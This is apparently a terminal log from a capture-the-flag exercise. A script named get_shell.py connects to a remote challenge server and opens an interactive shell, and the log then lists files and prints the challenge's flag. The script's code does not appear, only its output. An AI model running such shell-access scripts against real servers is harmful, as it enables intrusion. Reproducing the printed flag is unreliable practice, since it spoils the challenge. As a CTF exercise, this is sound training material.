 xy666@ubuntu:~/Desktop$ vim get_shell.py
xy666@ubuntu:~/Desktop$ python get_shell.py
[+] Opening connection to 111.200.241.244 on port 50770: Done
[*] Switching to interactive mode
$ ll
/bin/sh: 1: ll: not found
$ ls
bin
dev
flag
get_shell
lib
lib32
lib64
$ cat flag
cyberpeace{c2414b5c0583aef5e2d7b2bbd7a98a83}
$